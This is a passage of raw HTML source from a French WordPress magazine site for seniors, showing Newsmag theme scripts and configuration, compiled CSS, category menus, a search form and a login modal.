		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.seniorsregion.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=3.3";
var td_get_template_directory_uri="https:\/\/www.seniorsregion.fr\/wp-content\/themes\/Newsmag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e6edfd;
	background-image:url("https://www.seniorsregion.fr/wp-content/uploads/2017/10/debut_light.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before {
        background-color: E6EDFD;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: E6EDFD;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: E6EDFD !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a {
        color: E6EDFD;
    }

    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a {
        outline-color: E6EDFD;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: E6EDFD !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user {
        border-color: E6EDFD;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: E6EDFD !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #0066f4;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #07004f !important;
    }

    
    .top-header-menu ul li a {
        color: #d82222;
    }

    
    .td-header-main-menu {
        background-color: #0013a5;
    }

    
    .td-header-border:before {
        background-color: #0a0000;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(34,166,214,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #bc1a1a;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0088e2;
        background: -moz-linear-gradient(top, #0088e2 0%, #0f8ee2 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0088e2), color-stop(100%, #0f8ee2));
        background: -webkit-linear-gradient(top, #0088e2 0%, #0f8ee2 100%);
        background: -o-linear-gradient(top, #0088e2 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #0088e2 0%, #0f8ee2 100%);
        background: linear-gradient(to bottom, #0088e2 0%, #0f8ee2 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0088e2', endColorstr='#0f8ee2', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e8e8e8;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1000c4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #ff3a3a;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #ff3a3a;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #dd3333;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(0,98,226,0.47);
    }

    
    .td_module_5 .td-module-title a {
    	color: #dd1616;
    }
    
    header .td-post-author-name a {
    	color: rgba(34,34,34,0.01);
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #39c6f9;
    }
    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://localhost/seniorsregion/wp-content/uploads/2017/07/topography-300x300.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-repeat: repeat;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: auto;
    }
</style>

<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1791 single-format-standard theme-Newsmag woocommerce-no-js logement-confort-securite white-grid wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/seniors.region" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/olivier-martin-04416b12/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SeniorsRegion?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxpoJ2jFuSYkDICgR1W63Ow" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-651"><a href="https://www.seniorsregion.fr/">Accueil</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://www.seniorsregion.fr/category/santebienetre/">Santé<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/beaute/">Beauté</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/bienetre/">Bien-Être</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/nutritions/">Nutrition</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/psycho/">Psycho</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/sante/">Santé</a></li>
</ul>
</li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://www.seniorsregion.fr/category/loisirsdetente/">Loisirs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/animaux/">Animaux de compagnie</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/art/">Art et Culture</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/jeux/">Jeux</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/recettes/">Recettes</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/tourisme/">Tourisme et découverte</a></li>
</ul>
</li>
<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-654"><a href="https://www.seniorsregion.fr/category/habitatconfort/">Habitat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/deco/">Décoration</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/environnement/">Environnement</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/jardin/">Jardin</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/maison/">Maison</a></li>
</ul>
</li>
<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-655"><a href="https://www.seniorsregion.fr/category/informatique/">Informatique<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/informatique/hightech/">High Tech</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/informatique/informa/">Informatique</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/informatique/internet/">Internet</a></li>
</ul>
</li>
<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-653"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/">Droit<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/argent/">Argent et consommation</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/emploi/">Emploi et retraite</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/immobilier/">Immobilier</a></li>
</ul>
</li>
<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://www.seniorsregion.fr/category/actualite/">Actualités</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.seniorsregion.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                dimanche 1 février 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-646"><a href="https://www.seniorsregion.fr/">Accueil</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-647"><a href="https://www.seniorsregion.fr/le-magazine/">Le magazine</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-840"><a href="https://www.seniorsregion.fr/abonnement/">S&rsquo;abonner</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-650"><a href="https://www.seniorsregion.fr/contact-annonceur/">Être annonceur</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-648"><a href="https://www.seniorsregion.fr/partenaires/">Partenaires</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-649"><a href="http://www.le-salon-des-seniors.fr">Salon des Seniors</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-665"><a href="https://www.seniorsregion.fr/contact/">Contact</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/seniors.region" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/olivier-martin-04416b12/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SeniorsRegion?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxpoJ2jFuSYkDICgR1W63Ow" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>votre nom d'utilisateur</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>votre mot de passe</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Connexion">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Vous avez oublié votre mot de passe ? Demandez de l'aide</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>votre email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.seniorsregion.fr/">
            <img class="td-retina-data" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" alt=""/>
            <span class="td-visual-hidden">Seniors Region</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  "><span class="td-adspot-title">Audition conseil</span><div class="td-visible-desktop"><a href="http://www.auditionconseil.fr"><img src="https://www.seniorsregion.fr/wp-content/uploads/2021/02/banniere_seniors_regions_468x60-1.png"></a></div></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.seniorsregion.fr/">
		<img class="td-retina-data" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/newsmag-footer.png" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/newsmag-footer.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.seniorsregion.fr/">
		<img class="td-retina-data" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-651"><a href="https://www.seniorsregion.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://www.seniorsregion.fr/category/santebienetre/">Santé</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_2_697f4db49348f = new tdBlock();
